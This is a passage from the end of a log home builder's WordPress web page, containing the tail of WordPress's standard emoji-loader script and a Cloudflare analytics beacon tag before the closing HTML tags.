t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coastmountainloghomes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a612fe9007d46c69f25de75f1bd3eb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
